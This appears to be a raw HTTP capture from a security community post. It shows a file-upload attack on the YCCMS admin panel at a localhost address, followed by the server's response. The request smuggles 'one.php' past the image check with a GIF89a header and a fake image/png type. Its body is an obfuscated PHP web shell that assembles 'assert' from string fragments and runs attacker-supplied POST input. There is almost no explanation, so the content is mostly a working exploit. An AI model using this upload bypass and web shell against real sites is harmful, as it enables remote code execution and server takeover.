 POST /admin/?a=call&m=upLoad HTTP/1.1
Host: 127.0.0.1:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------383073240838388264492596476679
Content-Length: 684
Origin: http://127.0.0.1:8082
Connection: close
Referer: http://127.0.0.1:8082/admin/?a=call&m=upfile&type=content
Upgrade-Insecure-Requests: 1
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2097152
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="pic"; filename="one.php"
Content-Type: image/png
GIF89a
<?php
@$_="s"."s"./*-/*-*/"e"./*-/*-*/"r";
@$_=/*-/*-*/"a"./*-/*-*/$_./*-/*-*/"t";
@$_/*-/*-*/($/*-/*-*/{"_P"./*-/*-*/"OS"./*-/*-*/"T"}
[/*-/*-*/0/*-/*-*/-/*-/*-*/2/*-/*-*/-/*-/*-*/5/*-/*-*/]); // -7
?>
-----------------------------383073240838388264492596476679
Content-Disposition: form-data; name="send"
确定上传
-----------------------------383073240838388264492596476679--
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 03:16:30 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=jsnfe7fjbfga6p9s1e9hium0c3; path=/
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 539
<br />
<b>Warning</b>: imagecreatefromgif():
'E:/phpstudy/WWW/yccms/view/index/images/logo.php' is not a valid GIF file in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line <b>112</b><br />
<br />
<b>Warning</b>: getimagesize(E:/phpstudy/WWW/yccms/view/admin/images/mark.png):
failed to open stream: No such file or directory in
<b>E:\phpstudy\WWW\yccms\public\class\Image.class.php</b> on line <b>20</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');history.back();</script>
先知社区